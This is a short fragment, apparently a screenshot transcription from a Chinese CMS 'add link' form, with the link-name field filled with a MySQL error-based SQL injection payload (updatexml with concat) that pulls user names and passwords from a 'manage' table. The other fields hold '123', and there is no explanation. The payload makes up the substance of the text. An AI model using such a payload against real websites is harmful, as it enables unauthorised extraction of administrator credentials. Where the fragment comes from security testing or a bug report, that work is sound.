 添加链接
表单
添加链接
链接名称 ' or updatexml(1,concat(0x7e, (select concat(user,0x7e,password) from manage)),0)  or '
链接地址 123
站长邮箱 123
链接介绍 123
属性 隐藏
保存 重置